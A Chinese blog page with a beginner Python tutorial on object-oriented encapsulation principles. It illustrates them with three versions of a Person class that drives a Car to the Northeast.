

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/310.html
body_size: 11162
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<title>Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北-编程教程-阁主学习小站</title>
  <meta name="keywords" content="Python"/>
<meta name="description" content="本文记录学习Python的封装设计思想。..."/>
<meta name="author" content="阁主">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<link rel="stylesheet" rev="stylesheet" href="/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5" type="text/css" media="all" /><link rel="stylesheet" href="https://www.mainblog.cn/zb_users/plugin/Editormd/css/editormd.preview.min.css"><style>.editormd-html-preview{width:100%;margin:0;padding:0;}</style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="article">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<div class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北" title="阁主学习小站-Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北"/>
							<span>阁主学习小站</span>
						</a>
					</div>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb"><a title="返回首页" href="https://www.mainblog.cn/">首页</a>&nbsp;&gt;&nbsp;<a href="https://www.mainblog.cn/category-9.html" target="_blank">编程教程</a>&nbsp;&gt;&nbsp;正文</nav><div id="content" class="site-content">	
<div class="clear"></div>
	<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		        
							<article id="post-310" class="post-310 post type-post status-publish format-standard hentry category-">
					<header class="entry-header">
						<h1 class="entry-title">Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北</h1>
						<div class="single_info">
															<span class="leixing">
																				<span class="yclx">原创</span>
																			</span>
									<a href="https://www.mainblog.cn/author-1.html" rel="nofollow" target="_blank">阁主</a>&nbsp;
														<span class="date">2026-01-19 22:46:32&nbsp;</span>
							<span class="views">  阅读 1647 次  </span>
							<span class="comment">评论 0 条</span>		
													</div>		
					</header><!-- .entry-header -->

												<div class="entry-content">
						<div class="single-content">
																		<fieldset><legend><strong>摘要：</strong></legend><p><p>本文记录学习Python的封装设计思想。</p>
</p></fieldset>
																		
						<div id="editormdContent" style="overflow-y:hidden"><textarea id="editormdTextarea" style="display:none;">## 介绍
不管是哪个编程语言，在设计封装的时候大体都可以分为：分而治之、变则梳之、高内聚、低耦合的四大思想。基于这几个思想，我们可以编写出便于分工、便于复用、可扩展性强的程序。
- 分而治之：将一个大的需求分解为许多类，每个类处理一个独立的功能。
- 变则梳之：反复变化的地方独立封装，避免影响其他类。
- 高内聚：类中的各个方法都在完成一项任务，类的职责要单一。
- 低耦合：类与类的关联性与依赖度要低；每个类独立，让一个类的改变，尽少影响其他类。

## 代码写法示例
- 写法1：每次都会创建一辆新车

```python
class Person:
    def __init__(self, name=""):
        self.name = name
    def go_to(self, pos):
        print("去", pos)
        car = Car()
        car.run()
class Car:
    def run(self):
        print("嘟嘟嘟...")
lz = Person("老张")
lz.go_to("东北")
```
- 写法2：老张的车

```python
class Person:
    def __init__(self, name=""):
        self.name = name
        self.car = Car()

    def go_to(self, pos):
        print("去", pos)
        self.car.run()


class Car:
    def run(self):
        print("嘟嘟嘟...")


lz = Person("老张")
lz.go_to("东北")
lz.go_to("西北")
```
- 写法3：人与车的关系松散

```python
class Person:
    def __init__(self, name=""):
        self.name = name

    def go_to(self, pos, vehicle):
        print("去", pos)
        vehicle.run()


class Car:
    def run(self):
        print("嘟嘟嘟...")
```
</textarea></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/310.html" title="Python的封装-设计思想，以面向对象的思想，描述场景：老张开车去东北"  target="_blank">https://www.mainblog.cn/310.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：<a href="https://www.mainblog.cn/tags-25.html" target="_blank" rel="tag">Python</a></span></span>
        </div>
		<ul class="tab-bd">
					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/315.html" target="_blank">使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/314.html" target="_blank">python实现简单的进度条方法</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/313.html" target="_blank">使用Python多线程爬取网站名称</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/312.html" target="_blank">Python面向对象的场景应用（二）：张无忌教赵敏九阳神功，赵敏教张无忌化妆。</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/311.html" target="_blank">Python面向对象的场景应用（一）：玩家攻击敌人,敌人受伤后还可能死亡。</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/309.html" target="_blank">Python类封装--属性常见写法，只读、只写属性</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/308.html" target="_blank">Python类封装--属性练习，创建敌人对象，体会拦截的核心逻辑</a></li>
		<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/307.html" target="_blank"> Python类封装--标准属性保护实例变量(拦截)</a></li>
				</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
